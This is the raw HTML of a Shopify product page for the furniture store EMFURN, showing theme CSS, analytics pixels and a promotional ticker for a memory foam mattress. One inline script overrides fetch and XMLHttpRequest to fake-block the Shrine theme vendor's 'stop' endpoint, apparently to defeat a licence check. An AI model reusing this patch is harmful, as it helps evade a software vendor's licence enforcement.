        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"eac4c7d3e78980c2109d7d9040f45379","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":782.0,"currencyCode":"USD"},"product":{"title":"Aveline 12\" Queen Memory Foam Mattress","vendor":"Modway","id":"6831780069461","untranslatedTitle":"Aveline 12\" Queen Memory Foam Mattress","url":"\/es\/products\/aveline-12-queen-memory-foam-mattress","type":"Mattresses"},"id":"40283659173973","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670"},"sku":"MOD-6600-WHI","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://emfurn.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":782.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Aveline 12\\\" Queen Memory Foam Mattress\",\"vendor\":\"Modway\",\"id\":\"6831780069461\",\"untranslatedTitle\":\"Aveline 12\\\" Queen Memory Foam Mattress\",\"url\":\"\/es\/products\/aveline-12-queen-memory-foam-mattress\",\"type\":\"Mattresses\"},\"id\":\"40283659173973\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670\"},\"sku\":\"MOD-6600-WHI\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6831780069461,"gid":"gid:\/\/shopify\/Product\/6831780069461","vendor":"Modway","type":"Mattresses","handle":"aveline-12-queen-memory-foam-mattress","variants":[{"id":40283659173973,"price":78200,"name":"Aveline 12\" Queen Memory Foam Mattress","public_title":null,"sku":"MOD-6600-WHI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6831780069461,"requestId":"7d125019-fc5a-4ca2-9f2a-553368d8b778-1767760563"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"es","currency":"USD","eventMetadataId":"2a54e7c2-11de-447f-88fb-710128b74a70"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6831780069461,"requestId":"7d125019-fc5a-4ca2-9f2a-553368d8b778-1767760563","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40283659173973,"productId":6831780069461,"productGid":"gid:\/\/shopify\/Product\/6831780069461","name":"Aveline 12\" Queen Memory Foam Mattress","price":"782.00","sku":"MOD-6600-WHI","brand":"Modway","variant":null,"category":"Mattresses","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40283659173973,"productId":6831780069461,"productGid":"gid:\/\/shopify\/Product\/6831780069461","name":"Aveline 12\" Queen Memory Foam Mattress","price":"782.00","sku":"MOD-6600-WHI","brand":"Modway","variant":null,"category":"Mattresses","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/aveline-12-queen-memory-foam-mattress"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
